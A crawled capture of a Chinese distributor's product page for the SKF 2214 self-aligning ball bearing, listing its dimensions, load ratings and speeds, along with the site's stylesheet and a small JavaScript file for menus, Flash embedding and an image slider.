

--- FILE ---
content_type: text/html
request_url: http://qdrjzc.com/zhoucheng/SKF_2214zc_39869.html
body_size: 3746
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>SKF 2214轴承_SKF轴承2214_2214尺寸参数|规格|价格|报价</title>
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="/css/css.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/css/js.js" ></script>
</head>
<body>
<div id="top">
  <h1><a href="http://www.qdrjzc.com/">青岛NSK轴承|青岛FAG轴承|青岛SKF轴承</a></h1>
  <div id="sou">
    <form action="/plus/search.php" name="searchform" method="post">
      <input name="keyword" type="text" value="请输入轴承型号进行搜索" class="l" onClick="value='';focus()">
      <input type="image" class="r" style="margin-bottom:-3px;" src="/images/soubtn.jpg">
    </form>
    <div id="key"><script src='/plus/ad_js.php?aid=21' language='javascript'></script></div>
  </div>
</div>
<ul id="menu">
        	<li><a href='/'>网站首页</a></li>
        	<li><a href='/aboutus/' >公司简介</a></li>
        	<li><a href='/brand/' >经销品牌</a></li>
        	<li><a href='/news/' >轴承技术新闻</a></li><li class='nobg'><a href='/zhoucheng/' class='stm' >轴承型号</a></li>
        	<li><a href='/shouhou/' >售后服务</a></li>
        	<li><a href='/contact/' >联系方式</a></li>
</ul>
    <div class="slider-container">
        <!-- 幻灯片 -->
        <div class="slider">
            <!-- 第一张幻灯片 -->
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/01.jpg" alt="">
            </div>
            <!-- 第二张幻灯片 -->
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/02.jpg" alt="">
            </div>
            <div class="slide">
                <img src="http://www.qdrjzc.com/swf/03.jpg" alt="">
            </div>
        </div>
        <!-- 左导航按钮 -->
        <button class="nav-button prev" onclick="prevSlide()">&#10094;</button>
        <!-- 右导航按钮 -->
        <button class="nav-button next" onclick="nextSlide()">&#10095;</button>
    </div>
<div id="main">
  <div id="ml">
    <div class="mlk">
      <h2><span class="l">轴承品牌</span><a href="/brand/">更多>></a></h2>
      <ul class="mlkm1">
        <li><div class="img"><a href="/brand/NSK.html" title="NSK轴承"><img src="/images/NSK.jpg" alt="NSK轴承" /></a></div><div class="txt"><a href="/brand/NSK.html">NSK轴承</a></div></li>
        <li><div class="img"><a href="/brand/FAG.html" title="FAG轴承"><img src="/images/FAG.jpg" alt="FAG轴承" /></a></div><div class="txt"><a href="/brand/FAG.html">FAG轴承</a></div></li>
        <li><div class="img"><a href="/brand/INA.html" title="INA轴承"><img src="/images/INA.jpg" alt="INA轴承"  /></a></div><div class="txt"><a href="/brand/INA.html">INA轴承</a></div></li>
        <li><div class="img"><a href="/brand/SKF.html" title="SKF轴承"><img src="/images/SKF.jpg" alt="SKF轴承" /></a></div><div class="txt"><a href="/brand/SKF.html">SKF轴承</a></div></li>
        <li><div class="img"><a href="/brand/IKO.html" title="IKO轴承"><img src="/images/IKO.jpg" alt="IKO轴承" /></a></div><div class="txt"><a href="/brand/IKO.html">IKO轴承</a></div></li>
        <li><div class="img"><a href="/brand/NTN.html" title="NTN轴承"><img src="/images/NTN.jpg" alt="NTN轴承" /></a></div><div class="txt"><a href="/brand/NTN.html">NTN轴承</a></div></li>
        <li><div class="img"><a href="/brand/KOYO.html" title="KOYO轴承"><img src="/images/KOYO.jpg" alt="KOYO轴承" /></a></div><div class="txt"><a href="/brand/KOYO.html">KOYO轴承</a></div></li>
        <li><div class="img"><a href="/brand/NACHI.html" title="NACHI轴承"><img src="/images/NACHI.jpg" alt="NACHI轴承" /></a></div><div class="txt"><a href="/brand/NACHI.html">NACHI轴承</a></div></li>
        <li><div class="img"><a href="/brand/TIMKEN.html" title="TIMKEN轴承"><img src="/images/TIMKEN.jpg" alt="TIMKEN轴承" /></a></div><div class="txt"><a href="/brand/TIMKEN.html">TIMKEN轴承</a></div></li>
      </ul>

    </div>
    <div class="mlk">
      <h2><span class="l">技术新闻</span><a href="/news/">更多>></a></h2>
      <ul class="mlkm">
        <li><a href="/news/2018112089480.html">FAG滚动轴承失效识别和轴承检</a></li>
<li><a href="/news/2018022788488.html">FYH带座陶瓷球轴承及不锈钢带</a></li>
<li><a href="/news/2013031288330.html">水泥机械的轴承故障分析及处理</a></li>
<li><a href="/news/2018101189206.html">NACHI精密轴承的基本额定动载</a></li>
<li><a href="/news/2018012088437.html">印刷机轴承的润滑方法及润滑脂</a></li>
<li><a href="/news/2019021589890.html">圆柱滚子轴承的发热和散热</a></li>
<li><a href="/news/2018111589456.html">双列圆锥滚子汽车轮毂轴承塑料</a></li>
<li><a href="/news/2018022888491.html">FYH带座轴承基本额定寿命及基</a></li>
<li><a href="/news/2013031288389.html">KOYO轴承加热方法及安装要点</a></li>
<li><a href="/news/2018033088524.html">IKO关节轴承的公称型号及精度</a></li>

      </ul>
    </div>
    <div class="mlk">
      <h2><span class="l">联系方式</span></h2>
      <div class="mlkm"><script src='/plus/ad_js.php?aid=22' language='javascript'></script></div>
    </div>
  </div>
  <div id="mr">
    <div class="ibt bt1">
      <div class="l">
        <h3>SKF 2214轴承</h3>
      </div>
      <div id="dir"><a href='http://www.qdrjzc.com/'>青岛进口轴承</a> > <a href='/zhoucheng/'>轴承型号</a> > </div>
    </div>
    <div id="show" class="info">
      <h3>SKF 2214轴承</h3>
	  <div id="can">
        <ul id="table">
          <li class="l1">型号：</li>
          <li><strong>2214</strong></li>
          <li class="l1">品牌：</li>
          <li>SKF轴承</li>
          <li class="l1">系列：</li>
          <li>调心球轴承</li>
          <li class="l1">内径d：</li>
          <li>70 mm</li>
          <li class="l1">外径D：</li>
          <li>125 mm</li>
          <li class="l1">厚度B：</li>
          <li>31 mm</li></li>
        </ul>
        <div id="pic"><img src="/uploads/allimg/SKF.jpg" width="240" height="180" /></div>
        <div class="clear"></div>
      </div>
      <div class="rbt">SKF 2214轴承参数</div>
       <div id="data"> <table width="506" border="1">
  <tr>
    <td width="200" height="35">所属品牌<br />
      (Brand)</td>
    <td colspan="2">瑞典SKF（Svenska Kullager-Fabriken”中文音译名称为“斯凯孚”）</td>
    </tr>
  <tr>
    <td >轴承类型<br />
      (Series)</td>
    <td colspan="2" >调心球轴承</td>
  </tr>  
  <tr>
    <td rowspan="3">轴承型号<br />
      (Bearing NO)</td>
    <td width="166">轴承型号</td>
    <td width="118">2214</td>
  </tr>
  <tr>
    <td>新型号</td>
    <td>2214</td>
  </tr>
  <tr>
    <td>旧型号</td>
    <td>2214</td>
  </tr>
  <tr>
    <td height="43" >常备库存型号<br />
	(Standing inventory models)</td>
    <td colspan="2">2214,2214TN9，2214TN9/C3</td>
  </tr>
  <tr>
    <td rowspan="3" >基本尺寸<br />
    (Basic size)<br /></td>
    <td>内径</td>
    <td>70</td>
  </tr>
  <tr>
    <td>外径</td>
    <td>125</td>
  </tr>
  <tr>
    <td>厚度（高度）</td>
    <td>31</td>
  </tr>
  <tr>
    <td rowspan="2" >额定负荷（KN）<br/>
      (Basic load ratings)</td>
    <td>动态载荷</td>
    <td>44.2</td>
  </tr>
  <tr>
    <td>静态载荷</td>
    <td>17</td>
  </tr>
  <tr>
    <td >限制转速<br/>
    (Limiting Speeds(rpm))</td>
    <td>油润滑</td>
    <td>10000</td>
  </tr>
  <tr>
    <td >参考转速<br/>
    (Reference speeds(rpm))</td>
    <td>脂润滑</td>
    <td>6700</td>
  </tr>
  <tr>
    <td ><p>详细信息<br />
      (Detail)
    </p></td>
    <td colspan="2">2214轴承,开式,圆柱孔,通用滚动轴承</td>
  </tr>
  </table></div>
      <div class="info">SKF调心球轴承2214轴承我司目前有部分库存，您可致电我司咨询销售人员关于轴承2214的图纸、轴承2214价格或同型号其他品牌替换等资料！我司与SKF厂家常年批量订购2214调心球轴承，以保证2214轴承质量正宗，价格最优。订购原装SKF 2214轴承请拨打：<font color="#FF7300"><b>0532-83735255、13061287818</b></font><br />热销轴承型号：上一篇：<a href='/zhoucheng/SKF_2213_2RSzc_39868.html'>SKF 2213-2RS轴承</a> <a href="/zhoucheng/NACHI_7002CDUzc_72216.html">NACHI 7002CDU轴承</a>
<a href="/zhoucheng/NTN_7238Bzc_54696.html">NTN 7238B轴承</a>
<a href="/zhoucheng/FAG_7302 7303 7304 7305 7306-B-XL-2RS-TV.html">德国FAG角接触球轴承 7302 7303 </a>
<a href="/zhoucheng/KOYO_22324RHRKzc_64407.html">KOYO 22324RHRK轴承</a>
<a href="/zhoucheng/FAG_UCFL204_12zc_27936.html">FAG UCFL204-12轴承</a>
<a href="/zhoucheng/KOYO_J-1212.html">KOYO 英制滚针轴承 J-1212 19.05</a>
<a href="/zhoucheng/INA_VA300980Nzc_42332.html">INA VA300980N轴承</a>
<a href="/zhoucheng/UKF_XH70USSC17_70UHS35_A15.html">UKF XH70USSC17 70UHS35 A15轴承</a>
<a href="/zhoucheng/NACHI_HJ2208zc_68475.html">NACHI HJ2208轴承</a>
下一篇：<a href='/zhoucheng/SKF_2213K_2RSzc_39870.html'>SKF 2213K-2RS轴承</a> </br></div>
      <div class="rbt">SKF 2214轴承轴承图纸</div>
      <div class="info"><img src='/uploads/../uploads/SKF/b_a.jpg '/></div>
      <div class="ibt bt2">
        <div class="l">
          <h3 class="h12">热门型号</h3>
        </div>
        <span class="r"><a href="/zhoucheng/">更多>></a></span> </div>
      <div id="icp">
      <ul>
        <li><a href="/zhoucheng/NSK_HR32917Jzc_21193.html">NSK HR32917J轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_239_600YMBzc_85561.html">TIMKEN 239/600YMB轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_G1012KLLBzc_84497.html">TIMKEN G1012KLLB轴承</a></li>
<li><a href="/zhoucheng/MISUMI_LMU-N5.html">米思米MISUMI直线轴承LMU-N5内径</a></li>
<li><a href="/zhoucheng/FAG_NJ2318E_TVP2zc_28528.html">FAG NJ2318E.TVP2轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_67887_67820zc_83469.html">TIMKEN 67887/67820轴承</a></li>
<li><a href="/zhoucheng/IKO_POS4zc_74978.html">IKO POS4轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_GY1205KRRBzc_79792.html">TIMKEN GY1205KRRB轴承</a></li>
<li><a href="/zhoucheng/NTN_6006ZZzc_57490.html">NTN 6006ZZ轴承</a></li>
<li><a href="/zhoucheng/INA_HF2016-L564.html">INA 单向滚针轴承 HF2016-L564 2</a></li>
<li><a href="/zhoucheng/FAG_B7028C_2RSD_T_P4Szc_34232.html">FAG B7028C.2RSD.T.P4S轴承</a></li>
<li><a href="/zhoucheng/FAG_B71938-C-T-P4S-UL.html">FAG 精密机床主轴轴承 B71938-C-</a></li>
<li><a href="/zhoucheng/NTN_323132E1zc_56197.html">NTN 323132E1轴承</a></li>
<li><a href="/zhoucheng/NTN_6701zc_58073.html">NTN 6701轴承</a></li>
<li><a href="/zhoucheng/FAG_2313TVzc_30150.html">FAG 2313TV轴承</a></li>
<li><a href="/zhoucheng/SKF_30238zc_37013.html">SKF 30238轴承</a></li>
<li><a href="/zhoucheng/IKO_CFES18BUU.html">IKO螺栓滚轮轴承 CFES18BUU瑞精</a></li>
<li><a href="/zhoucheng/KOYO_30238JRzc_65149.html">KOYO 30238JR轴承</a></li>
<li><a href="/zhoucheng/TIMKEN_27875_27820D_X2S_27875zc_86014.html">TIMKEN 27875/27820D/X2S-27875</a></li>
<li><a href="/zhoucheng/INA_CSXD140zc_47045.html">INA CSXD140轴承</a></li>

      </ul>
        <div class="clear"></div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
<div id="bot">
  <div id="bmenu"><a href="/aboutus/">公司简介</a>|<a href="/brand/">经销品牌</a>|<a href="/news/">技术新闻</a>|<a href="/zhoucheng/">轴承型号</a>|<a href="/shouhou/">售后服务</a>|<a href="/contact/">联系方式</a>|<script src="https://s4.cnzz.com/z_stat.php?id=1254193496&web_id=1254193496" language="JavaScript"></script></div>
  <div id="binfo"><script src='/plus/ad_js.php?aid=23' language='javascript'></script>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://qdrjzc.com/css/css.css
body_size: 2589
content:
@charset "gb2312";body{font-family:microsoft yahei,Verdana,Arial,Helvetica,sans-serif;font-size:9pt;line-height:180%;background-color:#FFF;background-image:url(../images/bg.jpg);background-repeat:repeat-x;color:#333;width:960px;margin:0 auto;padding:0}
ul,li,dl,dt,dd,form{list-style-type:none;margin:0;padding:0}
a{text-decoration:none;color:#333}
a:hover{color:#03C;text-decoration:underline}
img{border:0}
.l{float:left}
.r{float:right}
.clear{clear:both}

.slider-container{width:958px;height:305px;margin:0 auto;position:relative;overflow:hidden}.slider{display:flex;width:300%;height:100%;transition:transform 0.5s ease-in-out}.slide{min-width:33.3333%;height:100%}.slide img{width:100%;height:100%;object-fit:cover}.nav-button{position:absolute;top:50%;transform:translateY(-50%);background-color:rgba(0,0,0,0.5);color:white;border:none;padding:10px;cursor:pointer}.prev{left:10px}.next{right:10px}
#main #ml .mlk .mlkm li{display:block;line-height:20px;height:20px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0 8px;padding-left:10px;}
#main #ml .mlk .mlkm1{display:block;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#397EBE;border-left-color:#397EBE;padding:10px 10px 5px;}
#main #ml .mlk .mlkm1 li{display:block;line-height:42px;height:42px;padding-left:5px;}
#main #ml .mlk .mlkm1 .img{overflow:hidden;float:left; margin:0;}
#main #ml .mlk .mlkm1 .txt {float:left;font-size:12px;margin-left:5px; padding:0px 0px 0;font-weight:bold;}
#top{height:90px;background-image:url(../images/logo.gif);background-repeat:no-repeat}
#top h1 a{display:block;text-indent:-9999px;height:90px;width:450px;float:left}
#top #sou{float:right;width:400px;padding-top:35px;padding-right:10px}
#top #sou form{display:block;height:24px;background-image:url(../images/soubg.jpg);background-repeat:no-repeat;width:301px;margin-right:0;margin-left:auto}
#top #sou #key{text-align: right;padding-top: 5px;color: #D66425;font-weight: bold;}
#top #sou #key a{color:#666;margin-right:6px}
#top #sou .l{width:230px;line-height:18px;height:18px;border-style:none;border-width:0;margin:1px}
#menu{background-image:url(../images/menubg.jpg);background-repeat:repeat-x;height:40px;display:block;clear:both;padding-left:15px;font-size:14px;line-height:35px}
#menu li{float:left;background-image:url(../images/menujg.jpg);background-repeat:no-repeat;width:90px;padding-left:3px;padding-right:2px}
#menu .nobg{background-image:none}
#menu li a{width:90px;text-align:center;color:#FFF;display:block;height:35px;text-decoration:none}
#menu li a:hover{background-image:url(../images/menua.jpg);background-repeat:repeat-x}
#menu li a.stm,#menu li a.stm:hover{background-image:url(../images/menustm.jpg);background-repeat:no-repeat;font-weight:700;color:#1A61B9}
#ads{border:1px solid #ccc}
#main{background-image:url(../images/mbg.jpg);background-repeat:repeat-x;background-position:0 0;padding-bottom:15px}
#main #ml{float:left;width:222px;padding-top:15px}
#main #ml .mlk{background-image:url(../images/mlkbot.jpg);background-repeat:no-repeat;background-position:0 bottom;margin-bottom:10px;padding-bottom:7px}
#main #ml .mlk h2{display:block;background-image:url(../images/mlktop.jpg);background-repeat:no-repeat;line-height:20px;height:20px;font-size:9pt;padding-left:35px;padding-top:8px;color:#1757B1;padding-right:10px;margin:0}
#main #ml .mlk h2 a{float:right;font-weight:400;color:#FFF;line-height:100%}
#main #ml .mlk .mlkm{display:block;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#136174;border-left-color:#136174;padding:10px 10px 5px}
#main #ml .mlk .mlkm li{display:block;line-height:20px;height:20px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0 8px;padding-left:10px}
#main #ml dl{background-image:url(../images/btbg.jpg);background-repeat:no-repeat}
#main #ml dt{line-height:35px;height:40px;padding-left:10px}
#main #ml dt h2{font-size:9pt;margin:0;padding:0}
#main #mr{float:right;width:710px;padding-right:10px}
#main #mr .ibt{clear:both;height:30px;overflow:hidden;padding-top:15px;padding-right:15px}
#main #mr .ibt h3{display:block;padding-right:15px;padding-left:15px;height:25px;font-weight:700;float:left;color:#FFF;line-height:25px;font-size:14px;margin:0}
#main #mr .bt1{background-image:url(../images/d1bg.jpg);background-repeat:repeat-x;background-position:0 bottom}
#main #mr .bt1 .l{background-image:url(../images/d1.jpg);background-repeat:no-repeat;background-position:center bottom;height:30px;display:block}
#main #mr .bt1 h3{background-color:#256AA5}
#main #mr .bt2{background-image:url(../images/d2bg.jpg);background-repeat:repeat-x;background-position:0 bottom}
#main #mr .bt2 .l{background-image:url(../images/d2.jpg);background-repeat:no-repeat;background-position:center bottom;height:30px;display:block}
#main #mr .bt2 h3{background-color:#D66425}
#main #mr .ibt #dir{float:right;font-size:9pt;height:25px;line-height:25px;background-image:url(../images/ico4.jpg);background-repeat:no-repeat;background-position:0;padding-top:0;padding-left:15px}
#main #mr #ijj{padding:10px}
#main #mr #demo{width:700px;height:140px;overflow:hidden;clear:both;margin:15px auto 0}
#main #mr #demo #indemo{float:left;width:800%}
#main #mr #demo a{margin-right:5px;margin-left:5px;display:block;float:left;width:150px;text-align:center;cursor:pointer;text-decoration:none}
#main #mr #demo a:hover{background-color:#DBE9E9}
#main #mr #demo img{border:1px solid #CCC;height:108px;width:140px;padding:2px}
#main #mr #demo strong{display:block;font-weight:400;line-height:22px;height:22px;overflow:hidden;width:140px;margin:0 auto}
#main #mr #inews,#main #mr #icp{padding-top:10px;padding-left:10px;line-height:20px;clear:both}
#main #mr #inews li,#main #mr #icp li{float:left;background-image:url(../images/ico1.jpg);background-repeat:no-repeat;background-position:0 7px;display:block;padding-left:12px;overflow:hidden;height:20px}
#main #mr #inews li{width:335px}
#main #mr #icp li{width:127px}
#main #mr #dir{padding-top:15px}
#main #mr .info{padding:15px}
#main #mr #show h3{text-align:center;font-size:16px}
#main #mr #show #desc{line-height:20px;text-align:center;height:30px;color:#999;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB}
#main #mr #show #data table{width:80%;margin:auto;margin-top:10px;border-collapse:collapse;text-align:center;}#main #mr #show #data table tr td{border:solid 1px #a5c3e7;line-height:180%;}
#main #mr #show #can{padding:10px 5px}
#main #mr #show #can #table{float:left;width:400px;display:block;background-image:url(../images/tbbg.jpg);line-height:27px;border-color:#EBEBEB;border-style:solid;border-width:2px 2px 1px 1px}
#main #mr #show #can #table li{float:left;display:block;width:120px;overflow:hidden;padding:0 3px}
#main #mr #show #can #table .l1{width:65px;height:25px;font-weight:700;color:#009;border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;border-right-color:#EBEBEB;border-left-color:#EBEBEB;overflow:hidden}
#main #mr #show #can #table .l2{width:321px;height:25px;overflow:hidden}
#main #mr #show #can #pic{float:right;width:240px;text-align:center;background-image:url(../images/picbg.jpg);background-repeat:no-repeat;height:180px;padding:6px}
#main #mr #show #can #pic img{height:180px;width:240px}
#main #mr #list li{display:block;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#EBEBEB;height:125px;padding-top:15px;overflow:hidden}
#main #mr #list .l{width:120px}
#main #mr #list .l img{height:100px;width:130px;border:1px solid #C0D8D8;padding:2px}
#main #mr #list .r p{text-align:right;display:block;margin:0}
#main #mr #list .r p a{background-image:url(../images/show.jpg);background-repeat:no-repeat;height:17px;width:85px;display:block;text-align:center;color:#FFF;line-height:17px;padding-right:16px;text-decoration:none;float:right}
#main #mr #list .r{width:530px}
#main #mr #list .r strong{font-size:14px;display:block;padding-bottom:5px}
#main #mr .news{background-image:url(../images/line.gif);background-repeat:repeat-x;background-position:0px bottom;margin:15px;padding-bottom:15px}
#main #mr .news li{display:block;line-height:25px;height:25px;background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:2px 11px;padding-left:15px}
#main #mr .news li a{float:left}
#main #mr .news li span{font-size:9px;float:right;font-weight:400}
#main #mr .news1{margin:15px;padding-bottom:15px;line-height:25px;clear:both}
#main #mr .news1 li{float:left;display:block;padding-left:12px;overflow:hidden;height:25px;border-bottom:1px dashed #000;width:160px}
#main #mr #page{height:40px}
#main #mr #page .l a{display:block;float:left;line-height:100%;background-color:#F3FBFD;border:1px solid #C1DEFF;font-family:Arial,Helvetica,sans-serif;text-decoration:none;margin:0 3px;padding:5px}
#main #mr #page .l span,#main #mr #page .l a:hover{display:block;float:left;line-height:100%;background-color:#F60;border:1px solid #F60;font-family:Arial,Helvetica,sans-serif;color:#FFF;margin:0 3px;padding:5px}
#main #mr #page .r form{display:inline}
#main #mr .rbt{height:30px;padding-left:25px;line-height:30px;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:#2671C2;font-weight:700;background-image:url(../images/ico4.jpg);background-repeat:no-repeat;background-position:8px 10px;font-size:14px;background-color:#B5D9F7;color:#000}
#main #mr #show .h12{font-size:9pt}
#main #mr #show #nlist .k{width:330px}
#main #mr #show #nlist .r li{background-image:url(../images/ico3.jpg);background-repeat:no-repeat;background-position:0;padding-left:10px}
#main #mr #show #icp li{width:153px}
#main #mr #show #link{background-color:#F3FBFD;height:30px;line-height:30px;border-top-width:1px;border-bottom-width:1px;border-top-style:solid;border-bottom-style:solid;border-top-color:#C1DEFF;border-bottom-color:#C1DEFF;padding:0 15px}
#main #mr #show #link div{width:300px}
#bot{background-image:url(../images/botbg.jpg);background-repeat:repeat-x;padding:0 10px}
#bot #bmenu{line-height:30px;height:31px;color:#FFF}
#bot #bmenu a{margin-right:5px;margin-left:5px;color:#FFF}
#bot #binfo{height:50px;padding-top:10px;line-height:22px;color:#999}
#flink{text-align:left;padding-bottom:5px;margin:auto auto;color:#999}
#flink ul{list-style:none;margin:0px;padding:0}
#flink li{display:inline;line-height:22px;text-align:center;width:auto;margin-right:9px;margin-bottom:0px}
#flink li a{color:#999;text-decoration:none}
#flink li a:hover{text-decoration:underline}
.pages{}
.pages ul{float:left;padding:12px 0px 12px 16px}
.pages ul li{float:left;font-family:Tahoma;line-height:17px;margin-right:6px;border:1px solid #9AAFE5}
.pages ul li a{float:left;padding:2px 4px 2px;color:#555;background-color:#F3FBFD;display:block}
.pages ul li a:hover{color:#ffffff;background-color:#2E6AB1;text-decoration:none;padding:2px 4px 2px}
.pages ul li.thisclass,.pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{color:#ffffff;background-color:#2E6AB1;padding:2px 4px 2px;font-weight:bold}
.pages .pageinfo{line-height:21px;padding:12px 10px 12px 16px;color:#999}
.pages .pageinfo strong{color:#555;font-weight:normal;margin:0px 2px}
#main #mr #info{margin:20px auto;width:700px;overflow:hidden;line-height:20px;}
#main #mr #info .no2{width:180px;overflow:hidden;}
#main #mr #info .no3{width:50px;overflow:hidden;}
#main #mr #info1 .no2{width:180px;overflow:hidden;}
#main #mr #info1 .no3{width:50px;overflow:hidden;}
#main #mr #info ul li{list-style:none;float:left;width:100px;border:1px solid #CCCCCC;padding:5px 0px 0px 5px;background:#EFEFEF;line-height:20px;}
#main #mr #info a{text-decoration:none;}
#main #mr #info1 ul li{list-style:none;float:left;width:100px;border:1px solid #CCCCCC;padding:5px 0px 0px 5px;background:#FFFFFF;line-height:25px;height:25px;text-align:left;overflow:hidden}

--- FILE ---
content_type: application/javascript
request_url: http://qdrjzc.com/css/js.js
body_size: 1182
content:
// JavaScript Document

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}

function swf(f,w,h){
	f1 =  f.substring(0,f.lastIndexOf("."));
	document.writeln("<script type=\"text\/javascript\">");
	document.writeln("AC_FL_RunContent( 'codebase','http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=9,0,28,0','width','" + w + "','height','" + h + "','src','" + f1 + "','quality','high','pluginspage','http:\/\/www.adobe.com\/shockwave\/download\/download.cgi?P1_Prod_Version=ShockwaveFlash','wmode','transparent','movie','" + f1 + "' ); \/\/end AC code");
	document.writeln("<\/script><noscript><object classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" codebase=\"http:\/\/download.macromedia.com\/pub\/shockwave\/cabs\/flash\/swflash.cab#version=9,0,28,0\" width=\""+ w +"\" height=\""+ h +"\">");
	document.writeln("    <param name=\"movie\" value=\"" + f + "\" \/>");
	document.writeln("    <param name=\"quality\" value=\"high\" \/>");
	document.writeln("    <param name=\"wmode\" value=\"transparent\" \/>");
	document.writeln("    <embed src=\"" + f + "\" width=\"" + w + "\" height=\"" + h + "\" quality=\"high\" pluginspage=\"http:\/\/www.adobe.com\/shockwave\/download\/download.cgi?P1_Prod_Version=ShockwaveFlash\" type=\"application\/x-shockwave-flash\" wmode=\"transparent\"><\/embed>");
	document.writeln("  <\/object>");
	document.writeln("<\/noscript>");
}

document.writeln("<script src=\"http:\/\/www.qdrjzc.com\/css\/swf.js\" type=\"text\/javascript\"><\/script>");

// 绛夊緟椤甸潰 DOM 鍔犺浇瀹屾垚
document.addEventListener('DOMContentLoaded', function () {
    // 鑾峰彇骞荤伅鐗囧鍣ㄥ拰骞荤伅鐗囧厓绱�
    const slider = document.querySelector('.slider');
    // 褰撳墠骞荤伅鐗囩储寮�
    let currentIndex = 0;
    const totalSlides = 3;

    // 鍒囨崲鍒颁笂涓€寮犲够鐏墖鐨勫嚱鏁�
    function prevSlide() {
        currentIndex = (currentIndex === 0) ? totalSlides - 1 : currentIndex - 1;
        updateSlider();
    }

    // 鍒囨崲鍒颁笅涓€寮犲够鐏墖鐨勫嚱鏁�
    function nextSlide() {
        currentIndex = (currentIndex === totalSlides - 1) ? 0 : currentIndex + 1;
        updateSlider();
    }

    // 鏇存柊骞荤伅鐗囦綅缃殑鍑芥暟
    function updateSlider() {
        const offset = -currentIndex * (100 / totalSlides);
        slider.style.transform = `translateX(${offset}%)`;
    }

    // 涓哄鑸寜閽坊鍔犵偣鍑讳簨浠剁洃鍚櫒
    const prevButton = document.querySelector('.prev');
    const nextButton = document.querySelector('.next');
    prevButton.addEventListener('click', prevSlide);
    nextButton.addEventListener('click', nextSlide);
});